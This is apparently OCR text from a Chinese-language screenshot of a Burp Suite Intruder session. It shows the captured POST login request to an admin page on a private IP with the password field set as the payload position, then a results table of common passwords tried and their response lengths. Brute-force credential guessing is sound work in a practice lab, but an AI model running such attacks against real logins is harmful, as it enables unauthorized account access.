 添加payload位置 §
清除payload位置 §
自动添加payload位置
POST /admin/admincheck.php HTTP/1.1
Host: 172.20.10.5
Content-Length: 25
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Origin: http://172.20.10.5
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
Chrome/129.0.6668.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=
application/signed-exchange;v=b3;q=0.7
Referer: http://172.20.10.5/admin/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
user=admin&password=§admin§
4. Intruder attack of http://172.20.10.5
4. Intruder attack of http://172.20.10.5
结果 位置
Intruder攻击结果过滤器：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
988 200 8 161
989 19871024 200 10 166
990 19861218 200 10 161
991 16899168 200 11 166
992 1010110 200 11 161
993 nimabi 200 13 166
994 19861125 200 11 166
995 52013143344 200 11 166
996 131452000 200 11 166
997 19871020 200 10 161
998 freedom 200 10 166
999 baobao520 200 8 166
1000 winner 200 7 166
1001 123456m 200 7 166
1002 12312312 200 5 166